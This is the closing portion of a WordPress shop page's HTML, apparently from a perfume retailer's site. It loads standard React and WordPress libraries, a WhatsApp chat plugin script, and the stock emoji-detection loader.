<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nooxperfumes.com/wp-includes/js/wp-emoji-release.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nooxperfumes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- /.l-wrap --></body>
</html>
